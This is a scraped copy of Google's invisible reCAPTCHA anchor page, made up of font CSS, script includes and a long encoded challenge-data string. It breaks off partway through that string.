

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-pLEUAAAAALiXsS9N_wmM_FHGt31--cNhFNvT&co=aHR0cHM6Ly93d3cucmlzdG9yYW50ZXR1cmlzbW8uY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=lc4o6i508dq5
body_size: 45563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="YK4ZdqC04HTACeQWlvpgiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="YK4ZdqC04HTACeQWlvpgiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YK4ZdqC04HTACeQWlvpgiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YMK1McKHwrfCo8KDOxDCliVew6vDgcKHwqHDicKcwpctw5EGwqTDkMOsw7rDkcKLIcKrXjDDoMKZEcKCbH/Dh8KwM2TCisOLYEDCgMKlRsOmdMOBwqEUw6oawoJrwqnDrw7CmsOVWMK/w4nDpAfDjxQgBwHCp0EefVnDujbCtFjDrD3DpMKdw7dhw5PCssOEwogdw6Y7UkkHwpYlLsONdMOmHMKDwpEMw5oDw6DCmRzDusK0QMKvw4rCpcOTw5lOWmDCgAXCv8O+wojDhTkRYB1FwoFINMKNw7RvUsOgwql2wr5JX8OVGxVMwrLDnsKEIMOYw75XaT/Cvx7ChxbCuG8NezvCtX7DucOacVYNw6V4wpvCpX9tSTQrVsKOLR3CgMO2XsO6wpFnfsOGw4ojw5nDqMOVw68nw7gNw4M/RcKEw6M9BlrDmihMwpYyw47CvsOGNSw1TMOFLx/DkXzCnwd6BRUzwoB3wr3CvhjDrB7Dh0R9woXCpn3Dk0t6wosFwrrClDfDnMKAw74nBGsLL8KSw67CpMOWw6bDuMOYwoHCtl81asOqw55Uw5PDocKKFVVywqnDiVAtXMKmw6LCt8OLJMOhwqAIAcONAsKWQHdTw64GHMO8w6PDsRfCqsO3UiQDVTwFw7/CpABJwqLDlR5IU8Kfwq1gRsO4w67DllnDqsOlwrXDumFdNibDjcK8K1HDt3hHKQjDgsOmwoPDuMOBwrPCqDnCjMKEJhTCvMKPwpobw4HDpm5Kw78eEcKWVMKjwrzDncKiZk1Hw5/DhwYYSiJyQMK2w5pDVsOxwrPCiXPDgQt8SMOeBhfCj8O3worDpsKTwp3DuUtRQRgifQ9nFsKHw6ZHTETDuMKADcK0YSTCgx3CryTCh8Odw6DCuifDkMKjwqPCoMOsOsOXM8OMHFHCp0UXc8K2w4XDosKywpHDuMKvw6F9wqtxw4DDhcKzRsKKwp/[base64]/wrTDgsOdSSjChCXDjmnDuMOSU8OOdsOffcO6wpclH8OTwr/CjcOVSzfCnBUxwrfCnHMhwpJUw7XDo8KAw6IkBcO2wpHDu1zDrm7DosKcMkteecOpw5LDj8KYCWVzw6bCk8KdwqBmL8Oww5bDrUhcw5bDsxc6worDlyo2wrttA8K2wo4Ow5llWsOxe2jCmytdd8K5wpTCkcOAw7nClMO1w6VbTC/CjMOgwp3CgztoQMOGw6ZHTcOZw5ZzTsOHw5LDqQp8w41fwrDCiS9jYcOWwr3Dp8OCM8KZwpfDhMK6fsOIwpXDgAR7YkI9eCnCo8Ofw4dECsORJyZ+wrfDmXXDuz3Dl3wFRcKxw68xZsKiwoELw6XDg8OyNCbDv8KkU0/Ck3HCvcOqJcOiwpHCrnQZwrTCscOFw43Cg8K4wprCvHMWN8ObEnBbw77CisKJwqTCvMOqw5rDncKHwrcGw6hjEsKRw5TCrDk7Bkwaw6QWSsKywqLCocK+w7JUwpPCjMO/XsKKwpHCjMOof07DssKwwpMiw7wdw6BhUG49wrhrE18ICMKicXzDoHcJP1IzwovDn8Ofe8OOW8OVw6hZw5VDw4rCkcKkwp/CnMKiECrDk3rDvTF8KFbChcOdwqsAfgViw6XCsm93wpHCocKEAsO9wq4zwqN4woBgw4RKwqLDn0LCon/DpD3Djl3CuT9mPMOgUMKGVR/DmCzDpjAUF8OFwoDCtMKYw5AtdMO5B8OHwpDCt8K0EVrCqsKYwqYewqtqw7XCnsOJa2fCp8KoOcOGw53Di8Kcw78OwqIELAPDpcK3SHzCrRHCgWYXXRhvTcOyw4rCgndlDgTDicKWB8OLFsOjFiQIakUyLiLCj2rDqsKzw5HCgsKKwohlw7/DgBjCpwHCtwTCrMOLw5/[base64]/[base64]/wo3CpBTDrjjCmcKIwpjCksO2csOxwpXCqsOxfFfCp0/DhwfDv8KrwqlgwpfDuToCw7l1wox+OsKuwrjCqAXDkcKbHcKtEAR0OcK8OxHCssOgHR9pAcKiAsKSw6V9wrnCijpsOMOZwoEJRAzDhsKaw57Dp8KRwoF4w4PCv0waVMKfw6tCRWTDqsK4SMKjwq3DksOIRsOxQ8K2woNzV00bwpnDiAAgd8OPwo/CmBowSMKbwqNuwqMgDh4BwplKEAEiwr1bwo4RQDxGwrTDmsOewrQ4woZHIivDucODOiXDhsKjPMOcwpLDtGcPe8KKw7xBwqc6wptrwo0nGVDClxjDs8KpLsOkw69NRsKAw7/[base64]/DvsO9ZMKWH8KwCA5Dw7jDq3XDjMO1EsOFQsKGOG8JYcOMAMOPdRDDnyZ6X8Oyw5vDsMOqw5nClWoFwqQBwrA9w5F/[base64]/DpBlzFMKQw71WCMK/fF5GwovDsVpoSMOoXMOFwrnDgcOxE8K3wp/Dn0jCuMKaJWEcLAQ6SEvDgj7DqsKhAcKVAsOuSWbDqz07bwkILsOaw7Eww4PDoRQsP1x4CcO/wqpfBUluViBAw5dKwqABB1Z6XcKEw6tQw74yeF1ABlgaDjLCt8OJE2wRwpfCgMO+LMOEIknDmAvCjyoeDSDDi8KfesK5SsOawr7DtQTClxBawoDDpnbCjsKxwrcfVMOWw6lEwqw5wqXDjcOIw6rDjsKkJsOvKw0IF8KJOHULfcK/[base64]/Cvgwiw5Ycwo0ewqbCgg7CssOZw6HCplJPwpTCpMO5OynChsONw5RRwonCmjZOw7lCwr4jw65Dw7/DhMOwUMOgwoQawqVaF8KWXsOZBnTCoiXDpcOwQcO7UsKpwpVDw4NOKMO/[base64]/[base64]/CtMKhwo0fw7jChcK/wq4sDQQXEURLZsOFCsKfw7NJR8OTw6wrwqZXw7/DgAXDvBzCk8KgRT4Uw4fCq3QMw57Dh8Kuw5ERw7QAEcKvwqF0JcKYw6QCw5/DiMOMZMKSw6DDtsOzb8K/IMKkccOpGyPDrwrChR9hwrvDpW5UASLCgcOAA8Kww5NpwrxDRsOtwp7Dn8KASzvCtBFlw7vDmSfDvHhzwpkew7nDiFkgbVllw7XDlW13wrDDosKZw50KwoQ7w4DDh8K3c3dlNgjCgV9eXcO/CMO7cF7DjcKjamxUw6XDjcOfw4/ClCTDhcKrTwM6wq5ywofCrmTCqcO6w7vCjsKjwrrDvMKXwqh2TcK+WGclwrc0T1xFw5E+w7TCjMOCw7FwVsOvLcOFOMKDSlLCskjDiwUVw4nCt8KwYwg/AFXDgzInBEHClMK2UmPDtQHDvV/Cu2ghw4tgNhPCo8OoA8Khw6vCssKnw7XCqUsHCMKvQCPDhcK/w7LCtw3CghjDjMOeWMOaV8Khw4VVwr3ClEp9Plx8w6dpwrRDO3VYXV5lw64iw6AWw7nCi0cUKyrCnsKPw4dxw5gTw4zCrMKxwpvDpsKDVsKBUCwpw7EawqJjwqIUw7hawp3Dk3zCrHfCuMOcw7NhPUxiw7rDpcKwaMO9SH83wpEHPhpWdMOtbxU7asOSHcOfw4/DisKRcWPCicO6fg1HSElsw7PCnhjDrkLDv34OdMKyeifCikxJGcK/[base64]/w6/CjcKwwq/CqcOob8KBU013XRgDw48KwrRHwpNswrbCsT/DpmnDm1V1w6/Ckgw9w5xRMHBNw5fDiQPDrsKxUClPexXDqinCjsO3EX7CuMKiw6lmG0EKwrIeCMKYTcKrw5Blw7ASF8OiMMKawoZYwrDCokjCp8O6woYzbsKMw7FSeGjCrW1gBcOzUsO5E8OQQsKCbmrDry7Ci2TDkn/DgmrDg8Kvw5hJwr5wwqLCgsKGw6vCqHViwo4+BMKRwpjDssK5w5TDmBYCNcKzXMKMwrwsDRHCnMOfwoQTSMKKbMOCaUPDpMOhwrF/UmwWWRXCgH7DvsKmAEHCp1xPwpHCjB7DrkzDgsKdMBHDoD/DssKZT0dHw74vw5s2O8OSTFMJw5HDol7Dg8KhbFnDg1/DozIBwr/[base64]/DtcOcC8Oqw5Yzw6/DjWHDrzjDn3PDnVFJcsO8T0HDoQt1wpDDrk8mwohOw64cHhzDlsOZHMK9bMOcXcO9VMOUScOMQXNiYsKICMOlYWUTw73ChAzDlVXDgi/Dln3CgHpOw4AGBMOiT3lTwr/DoBlzExrCt1kpwrDDomjDjcOqw53Cq14Lw67CoAIOwpDCoMO0wqfDs8KpKUvDgMKrNxkzwoQqw7FiwqXDlh/CvSDDiVxFWMK8w40wUcKXwqQEAljDoMOiKwE8CMKjw4/DqCHChTA3JG1vw6LCmsO9TcOmw7pIwqNZw4UFw5hEWsO9w7bDucOVID3DpsO5wr3Dh8OFdgfDrcKuwq3DphPDvEPDqcKgXBYcG8Kyw5tWwonDnGfCm8KZUMKQejbDg13DgsKFFsOEIWkOw6ETb8OAw44ACMKnHR4jwpjCk8Ofw6dtwpY/NmvDiml/wobCm8KVw7PDncKhwrQAOzHCr8KqEVwzw4/DtsKgDx0sD8O/w4zCmDLDh8KYB2oBw6rCp8KJFcK3RUrCqcKAw5LDlsKww4PDnUxFw4ppWDtzw4tyUksRE1bDo8OQCGTCg2LCg2/DrsOLGFPDhsKrMAvDh3nCkV4FEsKWwr/DrDPDh3sXJGvDt0nDu8KAwr0SQG4oYsOpfMKRwojCpsOTDCTDvzfDgMOHHMOYwozDssKZbWvDlE7DpAJxwofDscOzG8OoIzR8InPCscK5CsOlKsKBPnjCkMKUbMKRSyrDqwPDs8OkOMKQwodwwqvCu8Osw6jDlA0UOyrCqWMxwpXCnsK6YcKfwqjDpgrCpcKswp/DocKBPWTCocOGf0cQw7EZHmfCocOnw4XDsMOzFQF5w64Hw4TDn3d8w6gcVWzCgwx3w6HDqQrCgBDDtcKuWRLDs8Obwr3DpsKfw6x2eC4Tw7dbFsO1dcOVCV/DpsKYwoXCt8OCHMKUwrkfL8Ovwq/[base64]/[base64]/wp4eHzfCt8O7w5ZjQA7DhFtMP1DDiWsdAMO6wqPCokgVw4LDgsKpw7QgC8Kow4zDrMOzCcOQw4DDnxzDuxN+a8K0w6gJw75xDMKswqk9asK3w63CunIJKBTDgHswEmkrw4HCm07DmcKrw6LDvylbE8KHPgvDkXzCiRDDpT3CvR/[base64]/Dj0nCmSEeNzjCqsOCw7sUUm5XwqU/aHt/[base64]/DoV8WUcOCwq/CvCTDqyEIwpDDo8O7w47CmsKRAGHCs8KZwogbw5rClsOxw5TDh0/DjcOEwp/Dhx7Ck8KZw5LDkVDDuMKQQhLCmsKUwqDDjFnDnA7Dvx48wrQmS8OrLcOmwofCpkTClMO1w5ALcMK+w6bDqsOPCVYdwrzDuEvCrsKAw79/w6kxH8KbdcKaJcORe3omwop7AcKHwqHClkzCqhhuwoXCvcKmOcKvw7orQ8K6Tj8JwpopwpA+PMObHsKvZsOBWWxPwoTCvsO3YGMRYXBlH3pUZGnDll4vDcOEcMOEwpvDq8K8SEFvQMOFNCRkW8ORw6vDtAFxwpdxWDfCvG9WU3/Do8O2w4zDocKoIRLCknwCPALCj13DgcKIN0vChUkjwrDCgsK0wpHDgTnDtxcXw47CtcOlwos1w7nCnMOfcMODAsKvw5TCkMKDNWk3KWjCvcKNFsKrwotQOsO1FhDDncOnGsO/[base64]/DpTXDhVJFw7vCohrDgMOew47CngfCrMO+dxlywrhRwpUmwpLCmsOMVipswrE2wp4HUcKSX8Osa8OoRE01UcKuEDrDlMONVsKPcxlUw4/DgsO1wpvDosKiB1Vcw5gQaUXDr13CqcOkKMKvwojDuR3Dm8OVw4l3w6ULwoBQwqdEw4jCqBY9w60ndBhQw4LDtcKsw5/Ci8K8wpLDv8Kjw54/bTciacKlwqsWKmdaBTZ9H0fChsK8w5A3MsKZw7koZ8KmUWnCqT7DtsO2wojDpVdawrzCgyUBA8KXwo/ClFkzPcKcJ13Dm8OOw4DCtsKFaMOkP8OAw4TCpDTDr39HEzDDqsKmMMKuwqjCrkvDicK/[base64]/DucKdAmVBP3kgF8Odwr17wqRCCm0Hwq0Hw5zCncOHw57ClcOvwrlpNsKOw6h4w4fDnsOyw5hmWcKsTgPDhsOowrYad8KPwrrDmcOqb8KSwr1uw7JIwqtkw57DusOcw780w6fDl13DtmF4w4vDimzCny5NbnTCkEPDg8O0w4bCl3TDn8K2w5fCoQLDlsO/Z8KRwozCrMOHOwxKwrDCpcOuTmbCn2Rqw6jCpC4ewq9QI13Crgtsw4oYExrDujvCuzDCtVxFBHMqBMOfw69ULsKLMxTCusOuwq3DtcKoRsOMXMOew6TDsirDnsOncE0bw4fDkz/Dn8K9PsO7NsOtwrXDjcKpFMOJw6fCvMOFRcO/w6TClsKIw5bDoMOuRQsDw43DiAbCpsKhw454NsOww6dnI8OoAcO8Qx/ClsK9Q8KuWsOBwoMjc8KjwrHDpEBOwrosChYfBMOvWinChH8kG8OPZMOLw6jDvwfCoFjDsUs1w7HCkE8RwonCsSZ0Fj/DmMOJw6I4w69DIx/CqUNJwonCnmI+MEzDm8OAwrjDtjxMQcKmw5AFwpvCtcK6wo/DpMO+FMKEwpw8D8OaUsKmbsOvGkoMw7TCu8O9MMK8SQJBCsOAFTfDicORw5AvQRvCnHzCuQ3ClcOCw7/DjAHCmgzCo8ObwqQiw5dmwrskwpLCjMKiwrPCiz9Yw7N+XFjDr8KQwq1Nc0UBS0Vme2HDuMKoci4bWANPZ8OXL8OSDcOqLRDCrcOGDADDkcK/FMKcw5jDoyBcJwYxwp8NfMO/[base64]/[base64]/w5XDmBnCmMKyfBfDoxjDtwlKXMKkw7lbw44iwq0Gwq93w618Rn93GGVMc8KHw4rDu8KbRnnDpUjCsMO+w5hSwr/CuMKSKDnCmVpNOcOhAcOfChfDlz5pHMOdKAjClWTDuU4lw5J8cnTDpCw3w7YqGT/DlFLCtsKyCErCo0vDmlLCmsKed24mKEYDw7pUwqI9wp5HSzAAw7/Dt8KPwqDDniIGw6cbwq3Dn8KrwrQTw5PDiMO0ZHsFw4UNZjZCwoXCoVhdaMObwoTCrgNPQ0PCgUx0w4PCqkR6w4rCpMO8YAxKVwvCkQXCuDosRGB1w6V4wrsEHsOaw6HCkMKhaEwFw4F4AhbCi8OiwpM0wr9Uwq/Cq0nDtcKTMRzCqzlJEcOAZhzDow8yasKvw5EuPmJEVsOow6xiZMKfHcOJKHl6LgvCr8K/ScKSbHXCj8OhHRDCuV3CpTouw7TDkkEvdMOpwp/DgXgARBEtw7DDi8OaWxIWYMOWTcKYwp/CnCjDuMOhFcKWw7oGw7XDtMKXw6vDlQfDjFLCoMKfw53CjULDpmHCoMKBwp8cw7YjwoV0eSsfw6nDo8K/w7EewpDDn8ORAMOFwrIRXcOww7ZUDCHCiyBZw6dkwow6w5wFw4jCr8KzHh7CiX/DhgDCowDDhcKfworCk8O5bMOtVsKES2tlw7xMw5nCpF/DmMOaJMKjwrp1w7PCmF8yERjCly7CjDsxwqjDqysSORjDg8KoTj5Dw6JXacKJRyjCqCYpIsONwowMw6rDncKZNRrDl8Kqw49HBMOGD3XDsxZBwrtxwocCEGcIw6nDrcOtw51jGXl6ATfCucKRA8KOb8OLw4NQLA8hwo9Bw7fCiWA/w6vDq8KzdMOXDMKrDcKNXXHCumlsA1fDocKkwpBtHMOiwrLDhcK+bS/CjCfDiMOhNsKjwo5VwqbCrcOZworDncKfZ8Osw6bCsXZFU8OQwpzChcORM0vDokonAsO3OGxww77Dn8ONXW/DgU8jXcOTwpVwRFBbfwjDv8KRw4N7eMOBAXPDriDDlsK1w6kHwotqwrDDolTDjWgMwqPCqMKRwqJNNMKgeMOHPxjChsK1P2QXwpZuBHMnamzCv8K4wrcNd1R8M8O6wq/CqnHDucOdw6Vjw5cbwrLDoMKQKH8ZYcOsKBLCqBDDjMOww6UFMnfCvcOAeSvDrsOyw5Adw6ouw5haAy7DqMOzKMOOQMK0Ji1BwrTCswskBQrDhUprKMK6UxpfwqfCl8KbP0HDjMKYNMKlw4bCqcOHNcOdwpAwwpfCqcKMI8OXw6fDiMKcRMKcAF7ClSbCnhQid8KQw7/DocOJw5tQw4RCEsKcw4k7Gh/DsjtqFsO5AMKZZDMTw6tPVMOKfsOgwpXDl8K6wrxsZB/CgsO1wr7CpDrDoC/DlcOrF8O8wojCm33Dl0nCtXLChlwVwpk3SMOWw5LCrMOEw4Yaw4fDlMK7dUhcw5hyfcODZ3wdwqU4w6XDtHBba3PCqy/Cg8OAwqARIsOXw5gMwqEZw6zDhMOeCW1Vw6jDqVJNLsKIPcK4GMOLwrfCvVcsQMKwwoDCmMOQEBIhw77DqsKNwoJCccKWw4TCmmRHXD/DoUvDpMOhw5Juw4DClsKjw7TCgCbCrxjCmR7CjsKawpoPw6UxUsKNwpBscg8Lc8KgBmFCJ8KKwrAVwqrChDHCjGzDjlTCkMKjw4jCiDzCr8KpwqXDilXDoMOxw5/CpQ47w4h0w5NSw6EvUkcmG8KQw6wFwqrDq8OswpnCr8KASTrCgcKfZRI6fcKmdsOGfsKGw5pWPsKswpYxIRTDoMOUwoLDiHVewqDDrSnClV3CsGtKHFQ1wqrCpVTCgcObWsOrwogFHcKkN8KOw4fCn0g/[base64]/Cik91PVfClEcyw6rDg3V4w7bCtcKqZE7CiMKzw4jDiQQkEmM8wppRPXjCj2YZwovDkMKkwrXDjhbDtcKZQXTCmXLDgVVxNgk5w74mbcO+IMK+w47DhAPDtVvDkUNeUWUUwp0ABcOswolBw7U6X2IeLcOyQwXCtcOffAANw4/DmHXDoV7DjTTCrml4R3pdw7hKw4LCmHDComTDu8Orwr4WwojCiFgKJw9MworCoH0QKWJqHSHCv8OJw4wZwr0dw51UEMK6JMO/[base64]/CiVM4w7VMw77